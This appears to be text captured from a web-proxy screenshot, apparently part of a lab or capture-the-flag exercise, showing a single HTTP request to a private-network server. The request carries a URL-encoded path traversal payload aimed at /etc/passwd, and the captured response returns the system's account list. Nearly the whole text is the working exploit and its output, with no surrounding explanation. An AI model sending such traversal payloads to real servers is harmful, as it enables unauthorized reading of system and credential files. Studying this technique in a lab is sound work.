 Pretty Raw Hex
GET /..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
Host: 192.168.159.153:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.159.153:8080/html/
Upgrade-Insecure-Requests: 1
If-None-Match: "1574678136"
/../../../../../../../etc/passwd
Pretty Raw Hex Render
2 Server: (GNU/Linux)
3 ETag: "1575584817"
4 Content-Length: 2435
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/no
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/no
12 man:x:6:12:man:/var/cache/man:/usr/sbin/no
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologi
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbi
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sb
19 backup:x:34:34:backup:/var/backups:/usr/sb
20 list:x:38:38:Mailing List Manager:/var/lis
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
22 gnats:x:41:41:Gnats Bug-Reporting System (
23 nobody:x:65534:65534:nobody:/nonexistent:/
24 _apt:x:100:65534::/nonexistent:/usr/sbin/n
25 systemd-timesync:x:101:102:systemd Time Sy
26 systemd-network:x:102:103:systemd Network
27 systemd-resolve:x:103:104:systemd Resolver
28 messagebus:x:104:110::/nonexistent:/usr/sb